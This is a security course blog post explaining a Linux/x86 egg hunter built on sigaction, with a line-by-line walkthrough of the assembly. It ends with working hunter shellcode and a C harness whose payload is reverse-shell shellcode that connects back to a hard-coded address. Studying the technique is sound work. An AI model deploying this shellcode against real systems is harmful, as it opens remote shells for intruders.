
Student ID: SLAE-1250
Assignment Three: Creating Shellcode for an Egg Hunter
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert Certification:
http://www.securitytube-training.com/online-courses/securitytube-linux-assembly-expert/index.html
All code can be found in: https://github.com/securitychops/security-tube-slae32
All work was tested on a 32bit version of Ubuntu 12.10
For Assignment three of the SLAE we were asked to research the concept of an Egg Hunter on our own. So, before digging in too far, what exactly is an egg hunter and how can it help us …
TLDR; - JMP short Final_Shellcode
What is an Egg?
Unfortunately, when dealing with things like buffer overflows, the stars are not always going to align perfectly to allow you to pass in large shell code. Sometimes you end up in a scenario where you do have an overflow, but you only end up with forty or fifty bytes of space available to try to squeeze your shellcode into. This is where the egg enters the picture. It is the first stage of a two stage process to getting your larger payload to run, which has been inserted somewhere into the memory of the application, perhaps through another input without an overflow. The shellcode will have a known pattern at the beginning of it which will allow you to search through the program memory for that egg and then pass execution to the payload from the much smaller executable overflow code that you can run.
Let’s take a moment to think about an scenario where we might find ourselves in a position to need to hunt for an egg.
We just discovered a fancy new buffer overflow in a pop3 mail service due to improper user input validation. Further analysis shows that we have fifty bytes of space available to execute code in, however most shellcode for a Linux/x86 reverse shell will certainly be larger than that, possibly up to 100 bytes or so. Imagine now that, instead of a password, we send through the reverse shell shellcode instead. By doing this, and assuming it can store that many bytes in memory, we are now creating a scenario where we have the shellcode we would like to execute stored in memory within the application but just with no way to execute it yet.
Imagine now that before our reverse shell payload we sent through our egg, so that it would be formed something like:
EggEggShellcode
If we could carefully craft our fifty byte overflow to systematically hunt through all of the program memory until it found our egg and then pass execution to the shellcode directly after our egg than we could execute a much larger payload … and that is exactly what an egg hunter does!
Before continuing forward you should really take a few minutes to read through a paper that does a wonderful job explaining several methods for achieving a successful egg hunt. That paper is called Safely Searching Process Virtual Address Space.
Have you read through that entire PDF?
Good, we are now going to be focusing on the method called sigaction(2) on page 13. From reading through the paper this method stands out as being both the smallest and the quickest to execute which makes it the ideal candidate!
Preparing for the Hunt
Before we can hunt for an egg we must first decide on what our egg will be. When selecting an egg we need to select opcodes that are not normally found right next to each other. If we select a set of opcodes that would naturally fall next to each other we will run the very real risk of accidentally finding something other than our egg, which would be bad as we would end up handing execution off to the wrong memory location!
Let’s decide that our egg is going to be the clear direction flag, or cld, four times in a row … which translates to:
0xFCFCFCFC
With any luck someone won’t clear the direction flag four times in a row right? :)
Ok, so what exactly will we need to do in order to search through the memory for our egg? Let’s start by taking a look at what sigaction(2) is and what it’s intended purpose originally was. The following URL leads to the manpage for the function we will be abusing: http://man7.org/linux/man-pages/man2/sigaction.2.html.
From looking at the manpage was can see the C implementation of sigaction uses the following function signature:
int sigaction(int signum, const struct sigaction *act, struct sigaction *oldact);
It also appears to take in two separate pointers to a memory location containing a structure called sigaction
struct sigaction {
void (*sa_handler)(int);
void (*sa_sigaction)(int, siginfo_t *, void *);
sigset_t sa_mask;
int sa_flags;
void (*sa_restorer)(void);
};
As we have already learned, in previous blog posts, the calling convention for making these calls within assembly will require an interrupt for the function itself and registers being mapped to the different function parameters.
So, if we check the following file /usr/include/i386-linux-gnu/asm/unistd_32.h for sigaction we will find out that the call we want is:
#define __NR_sigaction 67
So, now we know that our interrupt will be decimal 67 or hex 0x43, which will go into eax!
Next up we will need to address what will go into ebx, ecx and edx since those values would be needed for our function call.
For ebx we really don’t care, so we will just let whatever is already in ebx just do it’s thing. Likewise, for edx we also don’t care, as a by product of using the sigaction function causes edx (oldact) to not even be evaluated at all since the oldact will only ever be checked if the function succeeds, which it almost certainly will not!
That just leaves ecx to deal with, which really just needs to be a pointer to the memory address that we want to check to see if is valid. So, instead of trying to make sure that we have exactly the right number of bytes representing the sigaction structure we will instead just point it directly to our newly aligned linux page.
So, what we need to do is find a way to step through the memory until we find a section of memory that doesn’t produce an EFAULT. Once we find that page of memory we then need to step through the memory one byte at a time looking for our egg or another EFAULT, at which point we simply re-align the page to 4096 and do it all over again.
Below is the completed assembly code for the egg hunter.
; Student ID : SLAE-1250
; Student Name : Jonathan "Chops" Crosby
; Assignment 3 : Egg Hunter (Linux/x86) Assembly
; File Name : egg-hunter.asm
global _start
section .text
_start:
setup_page:
or cx, 0xfff ; setting lower 16 bits to 4095
next_address:
inc ecx ; moving it to 4096 while avoiding
; null characters 0x00
xor eax, eax ; zeroing out eax
mov al, 0x43 ; interupt value for sigaction
int 0x80 ; call interupt to trigger sigaction
cmp al, 0xf2 ; eax will contain 0xf2 if memory
; is not valid, ie. an EFAULT
jz setup_page ; if the compare flag is zero then
; we don't have valid memory so reset
; to the next memory page and press on
mov eax, 0xFCFCFCFC ; moving egg into eax in prep for searching
mov edi, ecx ; moving address of valid memory into edi
; in prep for calling scasd
scasd ; comparing first four bytes of ecx with our egg
jnz next_address ; if it dosent match increase memory by one byte
; and try again
scasd ; if we matched the first four then do we match
; the next four bytes? if so we found the egg!
jnz next_address ; if this is not zero it's not a match
; so on we will press increasing memory one more byte
jmp edi ; if we got this far then we found our egg and our
; memory address is already at the right place due
; to scasd increasing by 4 bytes on each search
https://github.com/securitychops/security-tube-slae32/blob/master/assignment-3/egg-hunter.asm
The egg hunter assembly code that has been written is fairly straightforward, however I would like to take a few moments to focus on several of the more confusing aspects of the code one instruction at a time.
...
setup_page:
or cx, 0xfff
next_address:
inc ecx
...
https://github.com/securitychops/security-tube-slae32/blob/master/assignment-3/egg-hunter.asm#L13
When doing research into this implementation of the egg hunter I did not run across a lot of information about what was actually happening to the memory in relation to the page size. While this might be pretty obvious to a lot of people it was not to me, as I am only just now coming back up to speed with assembly again … after about a 15 year hiatus!
First we need to establish that within the Linux/x86 architecture the default page size is 4096 bytes, because it is!
But what does that really mean in relation to performing an or on cx?
Let’s take a moment and think about what values might be stored in ecx right now … and then let’s think about why it doesn’t actually matter. We just want to search all the memory for our egg right? What happens if we get to the end of the memory address and roll over back to the beginning with a logical overflow of our own? In fact, that is the very behavior we are counting on!
What would happen to ecx if it just so happened to have the following values in it when we called our or?
------------------
| ecx |
------------------
| 0xABCDEF41 |
------------------
In order to better understand what is going on we first need to view our memory address in the binary representation of the hexadecimal:
0x A B C D E F 4 1
0x 1010 1011 1100 1101 1110 1111 0100 0001
Next we are going to perform a logical or operation on the binary equivalent with 0x0FFF as such:
0x 1010 1011 1100 1101 1110 1111 0100 0001
0x 0000 0000 0000 0000 0000 1111 1111 1111
------------------------------------------
0x 1010 1011 1100 1101 1110 1111 1111 1111
At this point we now have 4095 bytes represented by 0x 1111 1111 1111 which we will then increase by one causing the entire sequence inside of ecx to become:
0x 1010 1011 1100 1101 1110 1111 1111 1111
+0x 0000 0000 0000 0000 0000 0000 0000 0001
-------------------------------------------
0x 1010 1011 1100 1101 1111 0000 0000 0000
Which is now equal to 4096!
Side note, the reason we need two instructions is because of we tried to push in 4096 it would cause a null character, so it’s safer to push in 4095 and then increase by one!
So why are we only operating on cx and not the entirety of ecx? As it turns out we simply do not care about anything other than the lower six bytes since through our process we will slowly increase the memory address stored in ecx by one on each page reset.
Let’s reset the page one more time to really solidify all of this…
From the previous example we had the following address in binary format, which we will perform our or, 0xFFF on again:
0x 1010 1011 1100 1101 1111 0000 0000 0000
0x 0000 0000 0000 0000 0000 1111 1111 1111
------------------------------------------
0x 1010 1011 1100 1101 1111 1111 1111 1111
At this point we are once again looking 4095 represented by the lower 0x 1111 1111 1111 which we can then increase by one causing our memory address to be sitting at:
0x 1010 1011 1100 1101 1111 1111 1111 1111
+0x 0000 0000 0000 0000 0000 0000 0000 0001
-------------------------------------------
0x 1010 1011 1100 1110 0000 0000 0000 0000
At which point we have moved into a new memory page and are ready to press on searching for our egg!
Now that we understand how we will move up let’s take it one last step in order to show what happens when we get to the top of the memory address range and need to loop back around.
For this example our memory address will now be: 0xFFFFFFFF which would be the following representation in binary:
0x F F F F F F F F
0x 1111 1111 1111 1111 1111 1111 1111 1111
Let’s reset that page one final time! We are still going to perform our logical or operation on the binary equivalent with 0x0FFF as such:
0x 1111 1111 1111 1111 1111 1111 1111 1111
0x 0000 0000 0000 0000 0000 1111 1111 1111
------------------------------------------
0x 1111 1111 1111 1111 1111 1111 1111 1111
Next up we need to increase ecx by one again:
0x 1111 1111 1111 1111 1111 1111 1111 1111
+0x 0000 0000 0000 0000 0000 0000 0000 0001
-------------------------------------------
0x 0000 0000 0000 0000 0000 0000 0000 0000
This is actually a functioning example of a 32bit integer overflow taking place right before our eyes, only we are depending on this behavior to reset us back to the very first memory location in order to keep hunting for our egg! Exploiting our exploit … we are just one level of exploitation away from an inception level event!
I feel like at this point we have covered the first two instructions in our assembly code about as well as we can, on we press!
Really the only other assembly instruction that stands out is scasd, which ends up being useful to us in two different ways.
For more information on scasd please click me!
The first way this command is useful to us is that it scans a DWORD string checking if it matches the value we tell it to scan for, and if so, will then set the zero flag. The second way this command is useful is that as a by product of scanning for our DWORD it also moves the memory address of edi by exactly 4 bytes (since this is for a double word). This has the distinct benefit of allowing us to ultimately use an egg that does not have to be directly executable since scasd will end up moving the memory address of edi right past the egg when a match is detected!
For example, let’s take a look at our example egg:
0x FC FC FC FC
This egg is 4 bytes (32 bits) in size so each round of scasd will move the memory to the next point after the last FC!
So, if our exploit shell code looked something like this:
\xFC\xFC\xFC\xFC\x90\x9...
then after a single call to scasd edi would now point to:
\x90\x9...
Which allows for a very convenient way to completely step over our egg and directly access the payload just through the course of searching for it, which is quite an excellent optimization!
Now that we have covered the tricky parts of the code let’s take a look at the finished product:
Finding the Egg
So let’s start to wrap up this post by pointing out one final thing before showing some sweet sweet gifs of the exploit in action …
From researching this lesson I noticed that most people tend to repeat the egg twice before the payload, which I also did. So that means that our final payload being handed into the application will end up being eight bytes larger than the payload itself … just something to keep in mind.
Connecting to our 32bit Ubuntu server and starting our egg hunter:


Receiving the reverse shell connection back to us from our shellcode.c application populated with the egg hunter shellcode as well as our payload:
Final_Shellcode:
Below is the finished set of code that will perform the egg hunt. The Assembly is for the egg hunter itself, while the C code is where we invoke the egg hunter code as well as insert the payload shellcode into the program memory. Remember to prepend \xFC\xFC\xFC\xFC\xFC\xFC\xFC\xFC to the beginning of whatever payload you decide to execute, as this egg hunter should find and execute Linux/x86 shellcode of any length!
Assembly Code for the Egg Hunter
; Student ID : SLAE-1250
; Student Name : Jonathan "Chops" Crosby
; Assignment 3 : Egg Hunter (Linux/x86) Assembly
; File Name : egg-hunter.asm
global _start
section .text
_start:
setup_page:
or cx, 0xfff ; setting lower 16 bits to 4095
next_address:
inc ecx ; moving it to 4096 while avoiding
; null characters 0x00
xor eax, eax ; zeroing out eax
mov al, 0x43 ; interupt value for sigaction
int 0x80 ; call interupt to trigger sigaction
cmp al, 0xf2 ; eax will contain 0xf2 if memory
; is not valid, ie. an EFAULT
jz setup_page ; if the compare flag is zero then
; we don't have valid memory so reset
; to the next memory page and press on
mov eax, 0xFCFCFCFC ; moving egg into eax in prep for searching
mov edi, ecx ; moving address of valid memory into edi
; in prep for calling scasd
scasd ; comparing first four bytes of ecx with our egg
jnz next_address ; if it dosent match increase memory by one byte
; and try again
scasd ; if we matched the first four then do we match
; the next four bytes? if so we found the egg!
jnz next_address ; if this is not zero it's not a match
; so on we will press increasing memory one more byte
jmp edi ; if we got this far then we found our egg and our
; memory address is already at the right place due
; to scasd increasing by 4 bytes on each search
https://github.com/securitychops/security-tube-slae32/blob/master/assignment-3/egg-hunter.asm
Final C Program To Execute Egg Hunter / Shellcode
// Student ID : SLAE-1250
// Student Name : Jonathan "Chops" Crosby
// Assignment 3 : Egg Hunter (Linux/x86) Assembly
// File Name : shellcode.c
#include<stdio.h>
#include<string.h>
//compile with: gcc shellcode.c -o shellcode -fno-stack-protector -z execstack
//this is our egg hunter shellcode
unsigned char egghunter[] = \
"\x66\x81\xc9\xff\x0f\x41\x31\xc0\xb0\x43\xcd\x80\x3c\xf2\x74\xf0\xb8\xfc\xfc\xfc\xfc\x89\xcf\xaf\x75\xeb\xaf\x75\xe8\xff\xe7";
//this is the reverse shell payload from assignment 2 with the egg prepended to it twice
unsigned char payload[] = \
"\xFC\xFC\xFC\xFC\xFC\xFC\xFC\xFC\x31\xc0\x50\x6a\x01\x6a\x02\x89\xe1\x31\xc0\xb0\x66\x31\xdb\xb3\x01\xcd\x80\x96\x31\xd2\x52\xc6\x04\x24\x0a\xc6\x44\x24\x02\x07\xc6\x44\x24\x03\x11\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\x43\x43\x31\xc0\xb0\x66\xcd\x80\x89\xf3\x31\xc9\xb1\x03\x31\xc0\xb0\x3f\xfe\xc9\xcd\x80\x75\xf6\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80";
main()
{
printf("Egg Hunter Code Length: %d\n", strlen(egghunter));
printf("Shellcode Length: %d\n", strlen(payload));
int (*ret)() = (int(*)())egghunter;
ret();
}
https://github.com/securitychops/security-tube-slae32/blob/master/assignment-3/shellcode.c
